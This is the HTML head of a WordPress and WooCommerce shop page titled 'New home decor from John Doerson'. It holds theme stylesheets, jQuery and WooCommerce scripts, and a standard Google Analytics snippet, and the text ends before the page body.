

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lappiekeyboards.com/new-home-decor-from-john-doerson/
body_size: 49038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lappiekeyboards.com/xmlrpc.php">

	<title>New home decor from John Doerson - Lappiekeyboards</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Feed" href="https://lappiekeyboards.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; Comments Feed" href="https://lappiekeyboards.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lappiekeyboards &raquo; New home decor from John Doerson Comments Feed" href="https://lappiekeyboards.com/new-home-decor-from-john-doerson/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lappiekeyboards.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-7.css?ver=1715753728' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-232-css' href='https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-232.css?ver=1715838650' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://lappiekeyboards.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lappiekeyboards.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KB1Z7YEYXD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["lappiekeyboards.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KB1Z7YEYXD");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
